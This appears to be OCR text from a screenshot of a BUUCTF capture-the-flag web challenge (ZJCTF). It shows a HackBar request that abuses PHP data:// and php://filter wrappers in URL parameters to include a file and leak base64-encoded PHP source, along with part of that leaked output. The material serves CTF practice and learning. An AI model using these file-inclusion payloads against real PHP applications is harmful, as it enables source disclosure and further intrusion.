 BUUCTF在线评测
b03f27ca-96f2-481f-880d-4
b03f27ca-96f2-481f-880d-4b6d9bee2bd2.node5.buuoj.cn:81/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filte
New Folder ctf web Bing crypto tools Misc tools
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZ
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://b03f27ca-96f2-481f-880d-4b6d9bee2bd2.node5.buuoj.cn:81/?text=data://text/plain;
base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate